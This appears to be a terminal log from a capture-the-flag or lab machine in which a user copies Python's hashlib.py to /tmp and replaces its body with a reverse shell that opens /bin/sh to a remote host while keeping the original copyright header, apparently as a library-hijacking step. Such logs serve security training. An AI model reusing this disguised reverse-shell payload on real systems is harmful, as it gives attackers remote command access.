 hazel@biblioteca:/tmp$ find / -name hashlib.py 2>1
/snap/core20/1361/usr/lib/python3.8/hashlib.py
/snap/core20/1270/usr/lib/python3.8/hashlib.py
/snap/core18/2284/usr/lib/python3.6/hashlib.py
/snap/core18/2253/usr/lib/python3.6/hashlib.py
/usr/lib/python3/dist-packages/landscape/lib/hashlib.py
/usr/lib/python3/dist-packages/nacl/hashlib.py
/usr/lib/python3.8/hashlib.py
hazel@biblioteca:/tmp$ cp /usr/lib/python3.8/hashlib.py /tmp/hashlib.py
hazel@biblioteca:/tmp$ ls -la
total 108
drwxrwxrwt 11 root  root   4096 Aug  1 00:30 .
drwxr-xr-x 19 root  root   4096 Dec  7  2021 ..
-rw-rw-r--  1 hazel hazel 50800 Aug  1 00:30 1
drwxrwxrwt  2 root  root   4096 Aug  1 00:04 .font-unix
-rw-r--r--  1 hazel hazel  9730 Aug  1 00:30 hashlib.py
drwxrwxrwt  2 root  root   4096 Aug  1 00:04 .ICE-unix
drwx------  3 root  root   4096 Aug  1 00:05 snap.lxd
drwx------  3 root  root   4096 Aug  1 00:04 systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-logind.service-uhQTRg
drwx------  3 root  root   4096 Aug  1 00:04 systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-resolved.service-K98gZg
drwx------  3 root  root   4096 Aug  1 00:04 systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-timesyncd.service-sk0SAg
drwxrwxrwt  2 root  root   4096 Aug  1 00:04 .Test-unix
drwxrwxrwt  2 root  root   4096 Aug  1 00:04 .X11-unix
drwxrwxrwt  2 root  root   4096 Aug  1 00:04 .XIM-unix
hazel@biblioteca:/tmp$ chmod +x hashlib.py
hazel@biblioteca:/tmp$ nano hashlib.py
Unable to create directory /home/hazel/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
hazel@biblioteca:/tmp$ ls
1           systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-logind.service-uhQTRg
hashlib.py  systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-resolved.service-K98gZg
snap.lxd    systemd-private-78e6ab8974284cf783e418e49b67a0df-systemd-timesyncd.service-sk0SAg
hazel@biblioteca:/tmp$ cat hashlib.py
#.  Copyright (C) 2005-2010   Gregory P. Smith (greg@krypto.org)
#  Licensed to PSF under a Contributor Agreement.
#
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("",))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])